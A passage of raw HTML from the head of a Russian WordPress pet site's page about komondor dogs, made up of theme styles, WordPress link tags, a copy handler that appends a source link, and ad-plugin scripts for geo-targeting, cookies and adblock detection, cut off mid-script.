var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"50365"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/50365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=50365' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fsobaka-komondor-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fsobaka-komondor-foto%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 